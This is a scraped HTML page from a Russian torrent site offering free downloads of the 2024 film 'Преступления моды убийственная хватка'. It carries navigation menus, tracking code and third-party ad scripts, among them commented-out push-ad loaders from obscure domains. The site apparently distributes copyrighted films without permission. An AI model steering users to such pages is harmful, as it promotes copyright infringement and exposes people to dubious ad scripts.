

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bj.hdtorfilm.top/21342-prestuplenija-mody-ubijstvennaja-hvatka-2024.html
body_size: 19658
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
    <!--<![endif]-->
    <head>
    <title>Скачать Преступления моды убийственная хватка (2024) бесплатно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Скачать Преступления моды убийственная хватка (2024) бесплатно">
<meta name="description" content="Фильм зарубежный Преступления моды убийственная хватка (2024) скачать в хорошем качестве 1080 через торрент. Скачивайте любое кино за 2024 год.">
<meta name="keywords" content="Преступления моды убийственная хватка (2024) торрент, Скачать Преступления моды убийственная хватка (2024)">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://bj.hdtorfilm.top/21342-prestuplenija-mody-ubijstvennaja-hvatka-2024.html">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS" href="https://bj.hdtorfilm.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Turbo" href="https://bj.hdtorfilm.top/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Dzen" href="https://bj.hdtorfilm.top/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Фильмы и сериалы HD качества скачать торрентом" href="https://bj.hdtorfilm.top/index.php?do=opensearch">
<link rel="preconnect" href="https://bj.hdtorfilm.top/" fetchpriority="high">
<meta property="twitter:title" content="Скачать Преступления моды убийственная хватка (2024) бесплатно">
<meta property="twitter:url" content="https://bj.hdtorfilm.top/21342-prestuplenija-mody-ubijstvennaja-hvatka-2024.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2024-04/3w4erty3we4yw34y.jpg">
<meta property="twitter:description" content="детектив Канада, США, Венгрия 2024 Фелипе Родригез Брук Д'Орсей, Франсуа Легран, Даг Рэнд, Палома Кокуан, Оливье Рейналь, Anastasia Milko, Мохамед Бельхаджин, Дэвид Боулз, Мартин Бадни, Эва Мадьяр Модельный бизнес — сфера жёсткая и беспощадная. Модные стилисты, модельеры и длинноногие манекенщицы">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Фильмы и сериалы HD качества скачать торрентом">
<meta property="og:title" content="Скачать Преступления моды убийственная хватка (2024) бесплатно">
<meta property="og:url" content="https://bj.hdtorfilm.top/21342-prestuplenija-mody-ubijstvennaja-hvatka-2024.html">
<meta property="og:image" content="/uploads/posts/2024-04/3w4erty3we4yw34y.jpg">
<meta property="og:description" content="детектив Канада, США, Венгрия 2024 Фелипе Родригез Брук Д'Орсей, Франсуа Легран, Даг Рэнд, Палома Кокуан, Оливье Рейналь, Anastasia Milko, Мохамед Бельхаджин, Дэвид Боулз, Мартин Бадни, Эва Мадьяр Модельный бизнес — сфера жёсткая и беспощадная. Модные стилисты, модельеры и длинноногие манекенщицы">

<script src="/engine/classes/min/index.php?g=general3&amp;v=1gnnx"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=1gnnx" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"hdtorfilm.top"},"name":"Преступления моды убийственная хватка (2024)","headline":"Преступления моды убийственная хватка (2024)","mainEntityOfPage":{"@type":"WebPage","@id":"https://bj.hdtorfilm.top/21342-prestuplenija-mody-ubijstvennaja-hvatka-2024.html"},"datePublished":"2024-04-09T13:09:32+03:00","dateModified":"2024-04-06T03:18:25+03:00","author":{"@type":"Person","name":"DekaPoster","url":"https://bj.hdtorfilm.top/user/DekaPoster/"},"image":["/uploads/posts/2024-04/3w4erty3we4yw34y.jpg"],"description":"детектив Канада, США, Венгрия 2024 Фелипе Родригез Брук Д'Орсей, Франсуа Легран, Даг Рэнд, Палома Кокуан, Оливье Рейналь, Anastasia Milko, Мохамед Бельхаджин, Дэвид Боулз, Мартин Бадни, Эва Мадьяр Модельный бизнес — сфера жёсткая и беспощадная. Модные стилисты, модельеры и длинноногие манекенщицы"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bj.hdtorfilm.top/","name":"Фильмы и сериалы торрент HD"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bj.hdtorfilm.top/novinki-torrent/","name":"Новинки"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bj.hdtorfilm.top/21342-prestuplenija-mody-ubijstvennaja-hvatka-2024.html","name":"Преступления моды убийственная хватка (2024)"}}]}]}</script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=0, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="shortcut icon" href="/templates/hdtorrent/images/favicon.png" />
	<link rel="apple-touch-icon" href="/templates/hdtorrent/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/hdtorrent/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/hdtorrent/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/hdtorrent/images/touch-icon-ipad-retina.png">
	<link href="/templates/hdtorrent/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/hdtorrent/css/style.css" type="text/css" rel="stylesheet">
    <link href="/templates/hdtorrent/css/media.css" type="text/css" rel="stylesheet">    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83234287, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83234287" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<!--pppp-->
<meta name="google-site-verification" content="MG90ETjejzrNadljh4FQGb4wB1RyreVncSvFzEvCfI8" />
<!--pppp-->

<!--spsp_plassse-->
<script async src="https://statika.mpsuadv.ru/scripts/6869.js"></script>
<!--spsp_plassse-->

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 754,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "left",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<style>
.adlook_ibv_onlypc, .adlook_ibv_mobpc  {margin-bottom: 1rem; margin-top: 1rem}
@media (max-width: 640px) {
    .adlook_ibv_onlypc { display: none; }
    .adlook_ibv_mobpc { width: 90%; }
}
</style>




    </head>
    <body>
<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkach.xyz/?re=gztgmzrymu5ha3ddf43tqnzu" async></script>
<script type="text/javascript" src="https://puchkach.xyz/?re=gi3geztggq5ha3ddf43tqnzv" async></script>
pushshsh_pppppppppppppppppp-->

<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkam.xyz/?re=ha2dmmzzmi5ha3ddf4ytanjtgu" async></script>
<script type="text/javascript" src="https://puchkam.xyz/?re=gzrdeolfgq5ha3ddf4ytanjtgy" async></script>
<!--pushshsh_pppppppppppppppppp-->
	
        <div class="container">
            <div class="wrap">
                <!-- <header> -->
                <div class="header">
    <!-- logo -->
    <div class="logo">
        <a href="/" title="На главную">HdTor<span>film</span></a>
    </div>
    <!--/ logo -->

    <!-- header_content -->
    <div class="header_content">
        <button class="top_menu"><i class="fal fa-ellipsis-v-alt"></i></button>
        <button class="main_menu"><i class="fal fa-bars"></i></button>
        <!-- top_nav -->
        <div class="header_content_left">
            <ul>
                <li><a href="/top-kontent-torrent/" title="Топ контент">ТОП</a></li>
                <li><a href="/novinki-torrent/" title="Новинки скачать">Новинки</a></li>
                <li><a href="/filmy-torent/" title="Фильмы скачать">Фильмы</a></li>
                <li><a href="/serialy-torent/" title="Сериалы скачать">Сериалы</a></li>
                <li><a href="/pravoobladatelyam.html" title="Правообладателям страница">Правообладателям</a></li>
            </ul>
        </div>
        <!--/ top_nav -->

        <!-- header_content_right -->
        <div class="header_content_right">
            <!-- search -->
            <div class="search">
                <form method="post">
                    <input type="search" id="story" name="story" placeholder="Поиск по сайту">
                    <input type="hidden" name="do" value="search">
					<input type="hidden" name="subaction" value="search">
                    <button type="submit"><i class="far fa-search"></i></button>
                </form>
            </div>
            <!--/ search -->

            <!-- user_panel -->
            

<div class="user_panel">
    <!-- dropdown-toggle -->
    <div class="dropdown-toggle st_profile" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        <div class="st_ava"><img src="/templates/hdtorrent/dleimages/noavatar.png" alt=""></div>
        <div class="st_user_name">
            Гость <i class="far fa-chevron-down"></i>
        </div>
    </div>
    <!--/ dropdown-toggle -->

    <!-- dropdown-menu -->
    <div class="dropdown-menu dropdown-menu-right">
        <div class="st_panel_user">
            <form class="dropdown-form" method="post">
                <ul class="login_form">
                    <li class="mb-20"><input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
                    <li class="mb-20"><input placeholder="Пароль" type="password" name="login_password" id="login_password"></li>
                </ul>
                <button class="btn" type="submit">Войти в аккаунт</button>
                <input name="login" type="hidden" id="login" value="submit">
                <div class="login_form__foot">
                    <a href="https://bj.hdtorfilm.top/index.php?do=register">Регистрация</a>
                    <a href="https://bj.hdtorfilm.top/index.php?do=lostpassword">Забыли пароль?</a>
                </div>
			</form>
        </div>
    </div>
    <!--/ dropdown-menu -->
</div>

            <!--/ user_panel -->
        </div>
        <!--/ header_content_right -->
    </div>
    <!--/ header_content -->
</div>
                <!-- </header> -->

                <!-- global_promo -->
                <div class="global_promo">
                    <div class="section_title"><span class="green_color">Свежие</span> добавления</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22267-nazad-v-buduschee-1985-1990-vse-filmy.html" title="Назад в будущее (1985-1990) все фильмы"><img src="/uploads/posts/2024-08/1723810425-nazad-v-buduschee-3.jpg" alt="Назад в будущее (1985-1990) все фильмы"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22267-nazad-v-buduschee-1985-1990-vse-filmy.html" title="Назад в будущее (1985-1990) все фильмы">Назад в будущее (1985-1990) все фильмы</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20925-bratja-sun-2024-1-sezon.html" title="Братья Сунь (2024) 1 сезон"><img src="/uploads/posts/2024-01/1705694435-bratya-sun.jpg" alt="Братья Сунь (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20925-bratja-sun-2024-1-sezon.html" title="Братья Сунь (2024) 1 сезон">Братья Сунь (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22311-vikingi-valhalla-2022-2024-vse-sezony.html" title="Викинги Вальхалла (2022-2024) все сезоны"><img src="/uploads/posts/2024-08/1723838309-vikingi-valhalla.jpg" alt="Викинги Вальхалла (2022-2024) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22311-vikingi-valhalla-2022-2024-vse-sezony.html" title="Викинги Вальхалла (2022-2024) все сезоны">Викинги Вальхалла (2022-2024) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21490-sochuvstvujuschij-2024.html" title="Сочувствующий (2024)"><img src="/uploads/posts/2024-04/1714244341-sochuvstvuyuschiy.jpg" alt="Сочувствующий (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21490-sochuvstvujuschij-2024.html" title="Сочувствующий (2024)">Сочувствующий (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22952-luntik-vozvraschenie-domoj-2024.html" title="Лунтик Возвращение домой (2024)"><img src="/uploads/posts/2024-11/1732394009-luntik-vozvraschenie-domoy.jpg" alt="Лунтик Возвращение домой (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22952-luntik-vozvraschenie-domoj-2024.html" title="Лунтик Возвращение домой (2024)">Лунтик Возвращение домой (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22378-medlennye-loshadi-2024-4-sezon.html" title="Медленные лошади (2024) 4 сезон"><img src="/uploads/posts/2024-09/1725655076-medlennye-loshadi.jpg" alt="Медленные лошади (2024) 4 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22378-medlennye-loshadi-2024-4-sezon.html" title="Медленные лошади (2024) 4 сезон">Медленные лошади (2024) 4 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11043-masha-i-medved-2021-5-sezon.html" title="Маша и Медведь (2021) 5 сезон"><img src="/uploads/posts/hdimagaks/ywqymrczngpjlhjffujdxlwsbldquyxpassjflhvdkukrlubzkduwwrdqhoikcdzxqu.jpg" alt="Маша и Медведь (2021) 5 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11043-masha-i-medved-2021-5-sezon.html" title="Маша и Медведь (2021) 5 сезон">Маша и Медведь (2021) 5 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)"><img src="/uploads/posts/hdimagaks/hjhhpmgjfpkuryepqpcyvuvjepywapuglzwfzkkmxyztjwhweqivaqmoznfmzf.jpg" alt="Гринч (2018)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)">Гринч (2018)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html" title="Это всё Агата (2024) 1 сезон"><img src="/uploads/posts/2024-09/1726909682-eto-vse-agata.jpg" alt="Это всё Агата (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html" title="Это всё Агата (2024) 1 сезон">Это всё Агата (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22310-jemili-v-parizhe-2024-4-sezon.html" title="Эмили в Париже (2024) 4 сезон"><img src="/uploads/posts/2024-08/1723838133-emili-v-parizhe.jpg" alt="Эмили в Париже (2024) 4 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22310-jemili-v-parizhe-2024-4-sezon.html" title="Эмили в Париже (2024) 4 сезон">Эмили в Париже (2024) 4 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20612-pobeg-iz-kurjatnika-2-2023.html" title="Побег из курятника 2 (2023)"><img src="/uploads/posts/2023-12/1703261678-pobeg-iz-kuryatnika-2.jpg" alt="Побег из курятника 2 (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20612-pobeg-iz-kurjatnika-2-2023.html" title="Побег из курятника 2 (2023)">Побег из курятника 2 (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/17319-poslednee-korolevstvo-2018-3-sezon.html" title="Последнее королевство (2018) 3 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Poslednee_korolevstvo_2018_3_sezon_gnhp.jpg" alt="Последнее королевство (2018) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/17319-poslednee-korolevstvo-2018-3-sezon.html" title="Последнее королевство (2018) 3 сезон">Последнее королевство (2018) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22729-terapija-2024-2-sezon.html" title="Терапия (2024) 2 сезон"><img src="/uploads/posts/2024-10/1729850773-terapiya.jpg" alt="Терапия (2024) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22729-terapija-2024-2-sezon.html" title="Терапия (2024) 2 сезон">Терапия (2024) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html" title="Татуировщик из Освенцима (2024)"><img src="/uploads/posts/2024-05/1714827341-the-tattooist-of-auschwitz.jpg" alt="Татуировщик из Освенцима (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html" title="Татуировщик из Освенцима (2024)">Татуировщик из Освенцима (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>
                <!--/ global_promo -->

                <!-- <middle> -->
                <div class="content_wrap">
                    
					<div class="aside_l">
<!--tidaslo--><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div><!--tidaslo-->
    <div class="aside_bl menu_">
        <div class="aside_title">Контент для загрузки</div>
        <div class="aside_content">
            <nav class="menu_aside">
                <ul class="main_nav">
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-battery-bolt"></i> Новинки</span></a>
                        <ul class="sub_nav">
                            <li><a href="/novinki-torrent/filmys-novinki-torent/" title="фильмы новинки"><i class="far fa-film"></i> Фильмы новинки</a></li>
                            <li><a href="/novinki-torrent/torrent-seriali-novinki/" title="сериалы новинки"><i class="fal fa-video"></i> Сериалы новинки</a></li>
                            <li><a href="/novinki-torrent/multfilmiy-novinki-torrent/" title="мультфильмы новинки"><i class="fal fa-camera-movie"></i> Мультфильмы новинки</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="far fa-film"></i>Фильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/filmy-torent/russkie-filmyas-torrent/" title="Русские фильмы"><i class="fal fa-braille"></i> Русские фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2025/" title="2025 фильмы"><i class="fal fa-braille"></i> 2025 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2024-torrent/" title="2024 фильмы"><i class="fal fa-braille"></i> 2024 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2023-torrent/" title="2023 фильмы"><i class="fal fa-braille"></i> 2023 фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2022-torrent/" title="2022 фильмы"><i class="fal fa-braille"></i> 2022 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2021-torrent/" title="2021 фильмы"><i class="fal fa-braille"></i> 2021 фильмы</a></li>
                            <li><a href="/filmy-torent/filmys-2020-torrent/" title="2020 фильмы"><i class="fal fa-braille"></i> 2020 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2019-torrent/" title="2019 фильмы"><i class="fal fa-braille"></i> 2019 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2018-torrent/" title="2018 фильмы"><i class="fal fa-braille"></i> 2018 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2017-torrent/" title="2017 фильмы"><i class="fal fa-braille"></i> 2017 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2016-torrent/" title="2016 фильмы"><i class="fal fa-braille"></i> 2016 фильмы</a></li>
                            <li><a href="/filmy-torent/fantastika-filmys-torrent/" title="Фантастика фильмы"><i class="fal fa-braille"></i> Фантастика фильмы</a></li>
                            <li><a href="/filmy-torent/fjentezi-filmys-torrent/" title="Фэнтези фильмы"><i class="fal fa-braille"></i> Фэнтези фильмы</a></li>
                            <li><a href="/filmy-torent/uzhasy-filmy-torrent/" title="Ужасы фильмы"><i class="fal fa-braille"></i> Ужасы фильмы</a></li>
                            <li><a href="/filmy-torent/boeviki-filmys-torrent/" title="Боевики фильмы"><i class="fal fa-braille"></i> Боевики фильмы</a></li>
                            <li><a href="/filmy-torent/trillery-filmy-torrent/" title="Триллеры фильмы"><i class="fal fa-braille"></i> Триллеры фильмы</a></li>
                            <li><a href="/filmy-torent/komedii-filmys-torrent/" title="Комедии фильмы"><i class="fal fa-braille"></i> Комедии фильмы</a></li>
                            <li><a href="/filmy-torent/voennye-filmys-torrent/" title="Военные фильмы"><i class="fal fa-braille"></i> Военные фильмы</a></li>
                            <li><a href="/filmy-torent/kriminalnye-filmy-torrent/" title="Криминальные фильмы"><i class="fal fa-braille"></i> Криминальные фильмы</a></li>
                            <li><a href="/filmy-torent/detektivy-filmys-torrent/" title="Детективы фильмы"><i class="fal fa-braille"></i> Детективы фильмы</a></li>
                            <li><a href="/filmy-torent/melodramy-filmy-torrent/" title="Мелодрамы фильмы"><i class="fal fa-braille"></i> Мелодрамы фильмы</a></li>
                            <li><a href="/filmy-torent/semejnye-filmys-torrent/" title="Семейные фильмы"><i class="fal fa-braille"></i> Семейные фильмы</a></li>
                            <li><a href="/filmy-torent/prikljuchenija-filmys-torrent/" title="Приключения фильмы"><i class="fal fa-braille"></i> Приключения фильмы</a></li>
                            <li><a href="/filmy-torent/dramy-filmy-torrent/" title="Драмы фильмы"><i class="fal fa-braille"></i> Драмы фильмы</a></li>
                            <li><a href="/filmy-torent/istoricheskie-filmy-torrent/" title="Исторические фильмы"><i class="fal fa-braille"></i> Исторические фильмы</a></li>
                            <li><a href="/filmy-torent/mjuzikly-filmy-torrent/" title="Мюзиклы фильмы"><i class="fal fa-braille"></i> Мюзиклы фильмы</a></li>
                            <li><a href="/filmy-torent/sport-filmys-torrent/" title="Спорт фильмы"><i class="fal fa-braille"></i> Спорт фильмы</a></li>
                            <li><a href="/filmy-torent/vesterny-filmys-torrent/" title="Вестерны фильмы"><i class="fal fa-braille"></i> Вестерны фильмы</a></li>
                            <li><a href="/filmy-torent/biografija-filmys-torrent/" title=">Биография фильмы"><i class="fal fa-braille"></i> Биография фильмы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-video"></i>Сериалы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/serialy-torent/russkie-serialyia-torrent/" title="Русские сериалы"><i class="fal fa-braille"></i> Русские сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2025/" title="2025 сериалы"><i class="fal fa-braille"></i> 2025 сериалы</a></li>
							<li><a href="/serialy-torent/serialiy-2024-torrent/" title="2024 сериалы"><i class="fal fa-braille"></i> 2024 сериалы</a></li>
							<li><a href="/serialy-torent/serialiya-2023-torrent/" title="2023 сериалы"><i class="fal fa-braille"></i> 2023 сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2022-torrent/" title="2022 сериалы"><i class="fal fa-braille"></i> 2022 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2021-torrent/" title="2021 сериалы"><i class="fal fa-braille"></i> 2021 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2020-torrent/" title="2020 сериалы"><i class="fal fa-braille"></i> 2020 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2019-torrent/" title="2019 сериалы"><i class="fal fa-braille"></i> 2019 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2018-torrent/" title="2018 сериалы"><i class="fal fa-braille"></i> 2018 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2017-torrent/" title="2017 сериалы"><i class="fal fa-braille"></i> 2017 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2016-torrent/" title="2016 сериалы"><i class="fal fa-braille"></i> 2016 сериалы</a></li>
                            <li><a href="/serialy/fantastika-serialiy-torrent/" title="Фантастика сериалы"><i class="fal fa-braille"></i> Фантастика сериалы</a></li>
                            <li><a href="/serialy/fjentezi-serialy-torrent/" title="Фэнтези сериалы"><i class="fal fa-braille"></i> Фэнтези сериалы</a></li>
                            <li><a href="/serialy/uzhasy-serialy-torrent/" title="Ужасы сериалы"><i class="fal fa-braille"></i> Ужасы сериалы</a></li>
                            <li><a href="/serialy/boeviki-serialy-torrent/" title="Боевики сериалы"><i class="fal fa-braille"></i> Боевики сериалы</a></li>
                            <li><a href="/serialy/trillery-serialiy-torrent/" title="Триллеры сериалы"><i class="fal fa-braille"></i> Триллеры сериалы</a></li>
                            <li><a href="/serialy/komedii-serialy-torrent/" title="Комедии сериалы"><i class="fal fa-braille"></i> Комедии сериалы</a></li>
                            <li><a href="/serialy/voennye-serialiy-torrent/" title="Военные сериалы"><i class="fal fa-braille"></i> Военные сериалы</a></li>
                            <li><a href="/serialy/kriminalnye-serialy-torrent/" title="Криминальные сериалы"><i class="fal fa-braille"></i> Криминальные сериалы</a></li>
                            <li><a href="/serialy/detektivy-serialy-torrent/" title="Детективы сериалы"><i class="fal fa-braille"></i> Детективы сериалы</a></li>
                            <li><a href="/serialy/melodramy-serialy-torrent/" title="Мелодрамы сериалы"><i class="fal fa-braille"></i> Мелодрамы сериалы</a></li>
                            <li><a href="/serialy/semejnye-serialy-torrent/" title="Семейные сериалы"><i class="fal fa-braille"></i> Семейные сериалы</a></li>
                            <li><a href="/serialy/prikljuchenija-serialy-torrent/" title="Приключения сериалы"><i class="fal fa-braille"></i> Приключения сериалы</a></li>
                            <li><a href="/serialy/dramy-serialy-torrent/" title="Драмы сериалы"><i class="fal fa-braille"></i> Драмы сериалы</a></li>
                            <li><a href="/serialy/istoricheskie-serialy-torrent/" title="Исторические сериалы"><i class="fal fa-braille"></i> Исторические сериалы</a></li>
                            <li><a href="/serialy/mjuzikly-serialy-torrent/" title="Мюзиклы сериалы"><i class="fal fa-braille"></i> Мюзиклы сериалы</a></li>
                            <li><a href="/serialy/sport-serialy-torrent/" title="Спорт сериалы"><i class="fal fa-braille"></i> Спорт сериалы</a></li>
                            <li><a href="/serialy/vesterny-serialy-torrent/" title="Вестерны сериалы"><i class="fal fa-braille"></i> Вестерны сериалы</a></li>
                            <li><a href="/serialy/biografija-serialiy-torrent/" title=">Биография сериалы"><i class="fal fa-braille"></i> Биография сериалы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-camera-movie"></i>Мультфильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/multfilmy/russkie-multfilmiy-torrent/" title="Русские мультфильмы"><i class="fal fa-braille"></i> Русские мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmiy-2024-torrent/" title="2024 мультфильмы"><i class="fal fa-braille"></i> 2024 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2023-torrent/" title="2023 мультфильмы"><i class="fal fa-braille"></i> 2023 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2022-torrent/" title="2022 мультфильмы"><i class="fal fa-braille"></i> 2022 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2021-torrent/" title="2021 мультфильмы"><i class="fal fa-braille"></i> 2021 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2020-torrent/" title="2020 мультфильмы"><i class="fal fa-braille"></i> 2020 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2019-torrent/" title="2019 мультфильмы"><i class="fal fa-braille"></i> 2019 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2018-torrent/" title="2018 мультфильмы"><i class="fal fa-braille"></i> 2018 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2017-torrent/" title="2017 мультфильмы"><i class="fal fa-braille"></i> 2017 мультфильмы</a></li>
                        </ul>
                    </li>
                     <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-bomb"></i>Топ контент</span></a>
                        <ul class="sub_nav">
                            <li><a href="/top-kontent/filmy-luchshiei-torrent/" title="Фильмы лучшие"><i class="far fa-film"></i> Фильмы</a></li>
                            <li><a href="/top-kontent/serialy-luchshie-torrent/" title="Сериалы лучшие"><i class="fal fa-video"></i> Сериалы</a></li>
